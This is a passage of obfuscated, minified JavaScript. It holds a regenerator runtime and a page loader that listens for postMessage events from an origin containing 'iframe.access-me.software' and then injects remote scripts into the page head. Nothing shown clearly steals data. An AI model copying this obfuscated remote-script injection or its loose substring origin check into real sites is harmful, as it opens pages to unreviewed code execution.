this[_0x20d745(0x688)];},'dispatchException':function(_0x5e210c){var _0x1d6e4a=_0x1ae414,_0x31fd50={'KAkmp':_0x1ace92[_0x1d6e4a(0x4e4)]};if(this[_0x1d6e4a(0x7ae)])throw _0x5e210c;var _0x4dc66e=this;function _0x54de7a(_0x28e12c,_0x144173){var _0x58f277=_0x1d6e4a;return _0x194762[_0x58f277(0x736)]=_0x31fd50[_0x58f277(0x921)],_0x194762[_0x58f277(0x580)]=_0x5e210c,_0x4dc66e[_0x58f277(0x160)]=_0x28e12c,_0x144173&&(_0x4dc66e[_0x58f277(0x6b1)]=_0x58f277(0x160),_0x4dc66e[_0x58f277(0x580)]=_0x5be8d2),!!_0x144173;}for(var _0x1ac6aa=_0x1ace92[_0x1d6e4a(0x2b8)](this[_0x1d6e4a(0x900)]['length'],0x1);_0x1ac6aa>=0x0;--_0x1ac6aa){var _0x458ad8=this[_0x1d6e4a(0x900)][_0x1ac6aa],_0x194762=_0x458ad8[_0x1d6e4a(0x840)];if(_0x1ace92[_0x1d6e4a(0x296)](_0x1ace92[_0x1d6e4a(0x3f1)],_0x458ad8['tryLoc']))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x1ace92['eFMpF']);if(_0x1ace92['PhqPP'](_0x458ad8['tryLoc'],this[_0x1d6e4a(0x526)])){var _0x2602b2=_0x5c6849[_0x1d6e4a(0x829)](_0x458ad8,_0x1ace92[_0x1d6e4a(0x5c7)]),_0x4840b2=_0x5c6849['call'](_0x458ad8,_0x1d6e4a(0x87f));if(_0x1ace92[_0x1d6e4a(0x470)](_0x2602b2,_0x4840b2)){if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92[_0x1d6e4a(0x17a)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x429)],!0x0);if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x87f)]);}else{if(_0x2602b2){if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92['LwEyB'](_0x54de7a,_0x458ad8['catchLoc'],!0x0);}else{if(!_0x4840b2)throw new Error(_0x1ace92['uUmgO']);if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x54de7a(_0x458ad8[_0x1d6e4a(0x87f)]);}}}}},'abrupt':function(_0x110755,_0x18808e){var _0x1c50e0=_0x1ae414;for(var _0x76f1f=this[_0x1c50e0(0x900)]['length']-0x1;_0x1c72fb[_0x1c50e0(0x19f)](_0x76f1f,0x0);--_0x76f1f){var _0x8167ab=this[_0x1c50e0(0x900)][_0x76f1f];if(_0x1c72fb[_0x1c50e0(0x603)](_0x8167ab[_0x1c50e0(0x6b4)],this['prev'])&&_0x5c6849['call'](_0x8167ab,_0x1c72fb[_0x1c50e0(0x326)])&&this[_0x1c50e0(0x526)]<_0x8167ab[_0x1c50e0(0x87f)]){var _0x1d56a4=_0x8167ab;break;}}_0x1d56a4&&(_0x1c72fb[_0x1c50e0(0x436)](_0x1c50e0(0x28d),_0x110755)||_0x1c72fb[_0x1c50e0(0x1e4)]===_0x110755)&&_0x1d56a4[_0x1c50e0(0x6b4)]<=_0x18808e&&_0x18808e<=_0x1d56a4[_0x1c50e0(0x87f)]&&(_0x1d56a4=null);var _0x5f462c=_0x1d56a4?_0x1d56a4[_0x1c50e0(0x840)]:{};return _0x5f462c[_0x1c50e0(0x736)]=_0x110755,_0x5f462c[_0x1c50e0(0x580)]=_0x18808e,_0x1d56a4?(this[_0x1c50e0(0x6b1)]=_0x1c72fb[_0x1c50e0(0x719)],this['next']=_0x1d56a4[_0x1c50e0(0x87f)],_0x1336e8):this['complete'](_0x5f462c);},'complete':function(_0x133a13,_0x26f519){var _0x450a9b=_0x1ae414;if(_0x1c72fb[_0x450a9b(0x5db)](_0x450a9b(0x5d9),_0x133a13['type']))throw _0x133a13['arg'];return _0x1c72fb[_0x450a9b(0x756)]===_0x133a13['type']||_0x1c72fb[_0x450a9b(0x5db)](_0x1c72fb['LxPBC'],_0x133a13['type'])?this[_0x450a9b(0x160)]=_0x133a13['arg']:_0x1c72fb[_0x450a9b(0x2fb)](_0x1c72fb[_0x450a9b(0x3eb)],_0x133a13[_0x450a9b(0x736)])?(this[_0x450a9b(0x688)]=this[_0x450a9b(0x580)]=_0x133a13[_0x450a9b(0x580)],this[_0x450a9b(0x6b1)]=_0x450a9b(0x6a9),this[_0x450a9b(0x160)]=_0x1c72fb[_0x450a9b(0x21f)]):_0x1c72fb[_0x450a9b(0x709)]===_0x133a13[_0x450a9b(0x736)]&&_0x26f519&&(this[_0x450a9b(0x160)]=_0x26f519),_0x1336e8;},'finish':function(_0x2deeba){var _0x53f4c0=_0x1ae414;for(var _0x37d0fc=_0x1ace92[_0x53f4c0(0x2b8)](this[_0x53f4c0(0x900)][_0x53f4c0(0x5e0)],0x1);_0x37d0fc>=0x0;--_0x37d0fc){var _0x3567e8=this[_0x53f4c0(0x900)][_0x37d0fc];if(_0x1ace92['cXiEY'](_0x3567e8[_0x53f4c0(0x87f)],_0x2deeba))return this[_0x53f4c0(0x8ef)](_0x3567e8[_0x53f4c0(0x840)],_0x3567e8[_0x53f4c0(0x3da)]),_0x1ace92['CyCDG'](_0x37d721,_0x3567e8),_0x1336e8;}},'catch':function(_0x2d9b2f){var _0x29ce90=_0x1ae414;for(var _0x76f0e4=_0x1ace92[_0x29ce90(0x569)](this['tryEntries'][_0x29ce90(0x5e0)],0x1);_0x1ace92[_0x29ce90(0x27c)](_0x76f0e4,0x0);--_0x76f0e4){var _0x32691e=this['tryEntries'][_0x76f0e4];if(_0x32691e[_0x29ce90(0x6b4)]===_0x2d9b2f){var _0x24a4b2=_0x32691e[_0x29ce90(0x840)];if(_0x29ce90(0x5d9)===_0x24a4b2[_0x29ce90(0x736)]){var _0x1189fd=_0x24a4b2[_0x29ce90(0x580)];_0x1ace92[_0x29ce90(0x95f)](_0x37d721,_0x32691e);}return _0x1189fd;}}throw new Error(_0x1ace92[_0x29ce90(0x816)]);},'delegateYield':function(_0x3fb8bf,_0x56a270,_0x3eea44){var _0x4f4617=_0x1ae414;return this[_0x4f4617(0x7f5)]={'iterator':_0x1c72fb[_0x4f4617(0x281)](_0x252fa9,_0x3fb8bf),'resultName':_0x56a270,'nextLoc':_0x3eea44},_0x1c72fb['IBvAC'](_0x1c72fb[_0x4f4617(0x719)],this['method'])&&(this[_0x4f4617(0x580)]=_0x5be8d2),_0x1336e8;}},_0x541551;}(_0x2a71a3[_0x5d837e(0x7b2)]);try{regeneratorRuntime=_0x2bf89c;}catch(_0x2d1d2c){Function('r',_0x1aabcb[_0x5d837e(0xe5)])(_0x2bf89c);}}},_0x4cd051={};(function _0x54abce(_0x18ced5){var _0x4e80c2=_0x4e22a8,_0x2bb989=_0x4cd051[_0x18ced5];if(_0x1aabcb['RJsAV'](void 0x0,_0x2bb989))return _0x2bb989[_0x4e80c2(0x7b2)];var _0x151752=_0x4cd051[_0x18ced5]={'exports':{}};return _0x6e0225[_0x18ced5](_0x151752,_0x151752['exports'],_0x54abce),_0x151752[_0x4e80c2(0x7b2)];}(0x7bf),((()=>{var _0x480280=_0x4e22a8,_0x4fdcdb={'XxuqM':function(_0x258d22,_0x306412){return _0x258d22(_0x306412);},'HzAJH':_0x1aabcb['uYNQO'],'QGcfk':function(_0x30a882,_0x71735,_0x34cdae){return _0x30a882(_0x71735,_0x34cdae);},'zSiwZ':_0x1aabcb[_0x480280(0x2ba)],'VcrIz':function(_0x434143,_0x595862){return _0x434143(_0x595862);},'VZyDd':_0x480280(0x565),'BDZhs':_0x1aabcb[_0x480280(0x408)],'mAmJF':_0x1aabcb[_0x480280(0x1dd)],'NCYRU':_0x1aabcb[_0x480280(0x891)],'xjJzb':function(_0x462dd7,_0x442bc9){return _0x462dd7(_0x442bc9);},'lWmnR':function(_0x3ad43f,_0x7e646b){var _0x57b890=_0x480280;return _0x1aabcb[_0x57b890(0x53d)](_0x3ad43f,_0x7e646b);},'IcZVY':_0x1aabcb[_0x480280(0x222)],'HMqUe':function(_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d){var _0x2731c3=_0x480280;return _0x1aabcb[_0x2731c3(0x5b7)](_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d);},'mPyac':'throw','Osbwy':function(_0xc9e364,_0x11a7ea){var _0x41e40c=_0x480280;return _0x1aabcb[_0x41e40c(0x617)](_0xc9e364,_0x11a7ea);}};function _0x4b413f(_0x167ea0,_0x1a4e77,_0x4224ba,_0x506a37,_0x3fe737,_0x55b8af,_0x590467){var _0x15ac81=_0x480280;try{var _0x2fb712=_0x167ea0[_0x55b8af](_0x590467),_0x19cb39=_0x2fb712['value'];}catch(_0x12eaaf){return void _0x4224ba(_0x12eaaf);}_0x2fb712[_0x15ac81(0x7ae)]?_0x4fdcdb[_0x15ac81(0x822)](_0x1a4e77,_0x19cb39):Promise[_0x15ac81(0x2f1)](_0x19cb39)[_0x15ac81(0xf4)](_0x506a37,_0x3fe737);}console[_0x480280(0x185)];var _0x84fbaf=console[_0x480280(0x2c6)],_0x7ea1e0=window,_0x2b81de=document,_0x1d51da=_0x2b81de[_0x480280(0x144)]||_0x2b81de[_0x480280(0x47b)](_0x1aabcb[_0x480280(0x7eb)])[0x0],_0x642080=_0x2b81de['createElement'](_0x1aabcb[_0x480280(0x64e)]);function _0x27a62a(_0x47f24c){var _0x2d803b=_0x480280;return _0x1aabcb[_0x2d803b(0x1b6)](_0x2b81de['querySelectorAll'](_0x1aabcb[_0x2d803b(0x407)](_0x1aabcb['izqVe'](_0x2d803b(0x542),_0x47f24c),'\x27]'))['length'],0x1);}function _0x378513(_0x4ae692){var _0x3ad7db=_0x480280,_0xb4915c=_0x2b81de[_0x3ad7db(0x144)]||_0x2b81de[_0x3ad7db(0x47b)]('head')[0x0],_0x251d88=_0x2b81de['createElement']('script');_0x251d88['id']=''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x1dd)],_0x3ad7db(0x7ab))[_0x3ad7db(0x607)](_0x4ae692),_0x251d88[_0x3ad7db(0x369)](_0x1aabcb[_0x3ad7db(0x5b0)],''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x21b)],_0x1aabcb['QtHEU'])[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x8c8)],'/')['concat'](_0x3ad7db(0x11d),'/')['concat'](_0x4ae692,_0x3ad7db(0x44f))),_0xb4915c['appendChild'](_0x251d88);}_0x642080['id']=''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb['RnmcD']),_0x642080[_0x480280(0x369)](_0x1aabcb[_0x480280(0x5b0)],_0x1aabcb['jyuky']),_0x1d51da[_0x480280(0x245)](_0x642080),_0x2b81de['getElementById'](''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb[_0x480280(0x2dc)]))[_0x480280(0x146)](),_0x1aabcb[_0x480280(0x593)](_0x27a62a,_0x480280(0x1d7))||_0x7ea1e0[_0x480280(0x150)](_0x1aabcb[_0x480280(0x891)],function _0x4d0de2(_0x676125){var _0x9e2c1c=_0x480280;if(_0x676125['origin'][_0x9e2c1c(0x1b4)]('iframe.access-me.software')){var _0xa5680={};try{_0xa5680=JSON[_0x9e2c1c(0x7b8)](_0x676125[_0x9e2c1c(0x89f)]);}catch(_0x49d78b){}!function(_0x2cc3db){var _0x50c969=_0x9e2c1c;switch(_0x2cc3db[_0x50c969(0x413)]){case _0x4fdcdb[_0x50c969(0x2cf)]:var _0x1921f2;try{_0x1921f2=JSON['parse'](_0x676125[_0x50c969(0x89f)]);}catch(_0x419ed5){_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x4fdcdb[_0x50c969(0x924)],_0x676125);}_0x1921f2[_0x50c969(0x89f)]&&(_0x7ea1e0[_0x50c969(0x7d6)]=!0x0,_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb['VZyDd']),_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb[_0x50c969(0x8c6)]),_0x2b81de[_0x50c969(0x2c9)](''[_0x50c969(0x607)](_0x4fdcdb['mAmJF'],_0x50c969(0x8f2)))[_0x50c969(0x146)](),_0x7ea1e0[_0x50c969(0x351)](_0x4fdcdb[_0x50c969(0x714)],_0x4d0de2,!0x0));break;default:_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x50c969(0x2ab),_0x2cc3db);}}(_0xa5680);}},!0x0),function(){var _0x17634e=_0x480280,_0x2cf903={'WQaIY':function(_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895){var _0x525d13=a0_0x5111;return _0x4fdcdb[_0x525d13(0x4d3)](_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895);},'rQbmN':_0x4fdcdb[_0x17634e(0x51c)],'wEWAm':function(_0x2b0184,_0x436a8f){var _0x480f0f=_0x17634e;return _0x4fdcdb[_0x480f0f(0x2b1)](_0x2b0184,_0x436a8f);}},_0x3969a6,_0x43d6a8=(_0x3969a6=regeneratorRuntime['mark'](function _0x21f72d(){var _0x32e5de=_0x17634e,_0x5ecb18={'qBgzT':function(_0x5cac4a,_0x205e62){var _0x31f8ff=a0_0x5111;return _0x4fdcdb[_0x31f8ff(0x3c2)](_0x5cac4a,_0x205e62);},'gORyO':_0x32e5de(0x1d7),'DYsQg':function(_0x1a5845,_0xfee223){return _0x4fdcdb['xjJzb'](_0x1a5845,_0xfee223);},'YUJmR':function(_0x365b5f,_0xcf2a1a){var _0xaf1a67=_0x32e5de;return _0x4fdcdb[_0xaf1a67(0x1c1)](_0x365b5f,_0xcf2a1a);},'EdXNK':_0x4fdcdb[_0x32e5de(0x19d)],'Dwqnt':_0x32e5de(0x4da),'IqAgV':_0x32e5de(0x6ee)},_0x293886;return regeneratorRuntime['wrap'](function(_0x137199){var _0x3951db=_0x32e5de;for(;;)switch(_0x137199[_0x3951db(0x526)]=_0x137199['next']){case 0x0:_0x5ecb18[_0x3951db(0x73f)](_0x27a62a,_0x5ecb18[_0x3951db(0xfe)])||_0x5ecb18[_0x3951db(0x64c)](_0x378513,_0x3951db(0x1e9)),_0x5ecb18[_0x3951db(0x42c)](void 0x0,_0x293886=_0x2b81de['querySelector'](_0x5ecb18[_0x3951db(0x299)][_0x3951db(0x607)](_0x5ecb18['Dwqnt'],'\x27]')))&&null!=_0x293886&&_0x293886[_0x3951db(0x146)]();case 0x4:case _0x5ecb18[_0x3951db(0x8d4)]:return _0x137199['stop']();}},_0x21f72d);}),function(){var _0x10a347={'yBFmo':function(_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea){var _0x5beb76=a0_0x5111;return _0x2cf903[_0x5beb76(0xbc)](_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea);},'SjgSW':_0x2cf903['rQbmN'],'TvtBc':function(_0x245524,_0x126247){var _0x1fc1da=a0_0x5111;return _0x2cf903[_0x1fc1da(0x775)](_0x245524,_0x126247);}},_0xeb6415=this,_0x16cdb5=arguments;return new Promise(function(_0x28dd2d,_0x24c91c){var _0x389536=a0_0x5111,_0xc1d37c=_0x3969a6[_0x389536(0x2e1)](_0xeb6415,_0x16cdb5);function _0x38b35b(_0x4e965f){var _0x328725=_0x389536;_0x10a347['yBFmo'](_0x4b413f,_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x328725(0x160),_0x4e965f);}function _0x5a89c9(_0x1138ea){_0x4b413f(_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x10a347['SjgSW'],_0x1138ea);}_0x10a347[_0x389536(0x236)](_0x38b35b,void 0x0);});});return function(){var _0x336af3=_0x17634e;return _0x43d6a8[_0x336af3(0x2e1)](this,arguments);};}()();})()));})());